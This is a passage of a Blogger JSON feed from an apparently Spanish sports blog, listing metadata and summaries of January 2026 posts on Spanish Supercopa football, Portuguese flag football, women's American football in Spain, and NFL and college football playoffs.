Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTQGKfuCXujNI6Hduol383_7ZZ9CWrk86Hm1JMKnzqyU400kWE-MPu83BOMb59bKw-9gWkTfafU7JGoPG6GwnEG7L2VGc3rbTiejNV032PM-WV059IbiDfqrwyaI9YqcrqfuayXN6ryR5a9hFCu5fG_l28ft42NKRgFsN0sUX4RH8mSwHwcmOxMd1xdKo\/s72-w640-h426-c\/54260682512_949cd5d36c_b.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-7696384085468719333"},"published":{"$t":"2026-01-12T07:21:00.000+01:00"},"updated":{"$t":"2026-01-12T11:07:44.953+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fútbol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fútbol - España"}],"title":{"type":"text","$t":"Supercopa de España de fútbol - El Barça defiende título ante el Madrid y levanta la 16ª"},"summary":{"type":"text","$t":"Palmarés histórico\u0026nbsp;de las Supercopas de España de fútbol tanto masculino como femenino desde sus inicios.MASCULINA\u0026nbsp;\u0026nbsp;CAMPEÓNResultadoSubcampeón1982-83\u0026nbsp;Real Sociedad4 - 1Real Madrid C. F.1983-84\u0026nbsp;F. C. Barcelona3 - 2Athletic Club1984-85\u0026nbsp;Athletic Club––1985-86\u0026nbsp;Atlético de Madrid3 - 2F. C. Barcelona1988-89\u0026nbsp;Real Madrid C. F.3 - 2F. C. Barcelona1989-90\u0026nbsp;Real "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/7696384085468719333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/7696384085468719333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2021\/01\/supercopas-de-espana-de-futbol.html","title":"Supercopa de España de fútbol - El Barça defiende título ante el Madrid y levanta la 16ª"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjotE4yPq96JxhAxO1VfulXddmL4QqZmDVDuSnrTKstDG4d8LLsjfMJ6u9Ym4taInVY00QGcCCO19lu306lFa7jnPDlrWRRvHWX5QZDe0mGTkyXkLpj2evYZhs0Ma0VEZlJcO0MrQxbHYz0OygvUKpxq-P0pE88eYbCvi2h9twCec9hrsEcqQ7SZiREJPE\/s72-w640-h400-c\/_MGA9885.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-7071415384741859890"},"published":{"$t":"2026-01-12T02:44:00.000+01:00"},"updated":{"$t":"2026-01-12T11:07:57.348+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flag Football"}],"title":{"type":"text","$t":"El trono portugués regresa a las manos de los Hammers y logran el doblete con su equipo femenino"},"summary":{"type":"text","$t":"La novena edición de la Liga de Flag Football Portuguesa coronó por séptima ocasión al club Oporto Hammers como campeones del país luso. Después del tropiezo en la temporada 2024-25 donde concedieron el título a los Lousda Lumberjacks, Hammers recupera el trono portugués en 2026.Esta llamada IX Liga FLAD dispuso cuatro torneos por cada conferencia para cumplimentar la fase de grupos, batiendo "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/7071415384741859890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/7071415384741859890"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/el-trono-portugues-regresa-las-manos-de.html","title":"El trono portugués regresa a las manos de los Hammers y logran el doblete con su equipo femenino"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigZuMkk_jpq1XBaBu6ZgsgHCJVgEPhpbUCOivDkZp4PKqApvonOJG3M_HxAKJu1f3JD6xuMSEgYAtnU3JPLHYl3w8eyEk2LghQI4xHnrXoO4KMHg4yahZkcr8hovUu8RAWuK3I1Q9ah3VTIz2UnTKLwuS2_KfP9I-aiOxgIC_QRePz9-ly09bNFGSxMD0\/s72-w640-h508-c\/photo_2026-01-12_09-41-08.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-4314544088278473958"},"published":{"$t":"2026-01-12T01:48:00.000+01:00"},"updated":{"$t":"2026-01-12T07:09:14.389+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fútbol americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fútbol Americano - España"}],"title":{"type":"text","$t":"LNFA Femenina 2026 - Jornada 1"},"summary":{"type":"text","$t":"Todos los resultados de la Liga Nacional de Fútbol Americano Femenina\u0026nbsp;2025\/2026, la liga española femenina por excelencia jugada en el formato de 7x7. La fase regular comprende del 10 de enero al 11 de abril.\u0026nbsp;CLASIFICACIÓNBarberà Rookies\u0026nbsp;Valencia Firebats\u0026nbsp;Barcelona Búfals\u0026nbsp;L'Hospitalet Pioners\u0026nbsp;Cenes de la Vega ValkiriasOsas RivasZaragoza HurricanesJORNADA 1Hurricanes "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/4314544088278473958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/4314544088278473958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/lnfa-femenina-2026.html","title":"LNFA Femenina 2026 - Jornada 1"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOqmgfuJ2oDIEOmDUfeJPPwHoWRXcYnOxVL0ZpLoxzuFkr0n9UfXYhArH6DuXSh0U9KLG8_lyXhRYJVY2N-KQT53pDoae260rrsO1jiWvE08PwD49o-_ALRVh5EjDtZ1T3s-ADASwPiUSf7L3_sLuxrr1pH5uQpZ9Uk8BH1zTh5-3yoNZyU0IGYweiuU4\/s72-w512-h640-c\/photo_5977465943770205174_y.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-9214930903233704233"},"published":{"$t":"2026-01-12T01:01:00.000+01:00"},"updated":{"$t":"2026-01-12T10:35:58.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fútbol americano"}],"title":{"type":"text","$t":"NFL 2025 Playoffs NFC - Los Bears vuelven a remontar en el último cuarto, los Rams se salvaron in extremis en Carolina y San Francisco extenúa al campeón"},"summary":{"type":"text","$t":"La ronda de Wildcard dio comienzo a los Playoffs de la NFL 2026. Empezó el camino hacia la Super Bowl LX y no ha podido iniciarse con mayor emoción que nunca. Os resumimos los tres partidos por el lado de la conferencia NFC, donde siguieron en pie dos equipos de la misma división, de la NFC Oeste, como son Los Angeles Rams y San Francisco 49ers. Uniéndose en la próxima Ronda Divisional al seed 1,"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/9214930903233704233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/9214930903233704233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/los-bears-vuelven-remontar-en-el-ultimo.html","title":"NFL 2025 Playoffs NFC - Los Bears vuelven a remontar en el último cuarto, los Rams se salvaron in extremis en Carolina y San Francisco extenúa al campeón"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmkGZi4-hvAkoVz6flo15rxqCGg4GtIPGcRP-R_rIBAP7nWESRJpGgGEiuBY7dqa-h06QXaSVGIMaLXUak9u_PCehuSr3Y0RqTuTPlzinS2OAyH2CWCGKehFKrK01oGxO5uqBwgtL9tlxAoDwSDwCtjGqCujRJoLFT0f7RsewzYxR8WoLy4KqnvNehpy4\/s72-w640-h426-c\/descarga.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-4403890476181360226"},"published":{"$t":"2026-01-10T12:49:00.005+01:00"},"updated":{"$t":"2026-01-10T12:49:55.429+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fútbol americano"}],"title":{"type":"text","$t":"Indiana arrolla a Oregon para disputar su primer nacional frente a una sorprendente Miami"},"summary":{"type":"text","$t":"Se nos presentaban unas semifinales inéditas en el NCAA\u0026nbsp;College Football Playoff 2025-26, con universidades que, o no han ganado nunca un nacional o llevan muchos muchos años sin poder hacerlo.Miami visitará su primer CFP National Championship Game desde 2002, y encima, de manera inédita, lo hará en casa, ya que se disputa en el Hard Rock Stadium de Miami. Buscarán el que podrá ser su sexto "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/4403890476181360226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/4403890476181360226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/indiana-arrolla-oregon-para-disputar-su.html","title":"Indiana arrolla a Oregon para disputar su primer nacional frente a una sorprendente Miami"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUw-PepLoV78jGaJYPOpAIAOaJNoCLd3a9pBSiHx7YaXvjjVl8Vaw9uY8GbOaQrISMQiAFtiw2_QvlHJcxje3Mk5SG9ja36U0OUNtMGct9nTVd-grCX8_KA53JpAWtgLbXfxu_S_SyzyACEOr0OekHLMnLZgmwwE2oyyzvNxT7Vb-qjCZ6U_q5rN18qsY\/s72-w640-h426-c\/88600ac3f8a90670caf57d9a1bea7648.webp","height":"72","width":"72"}}]}});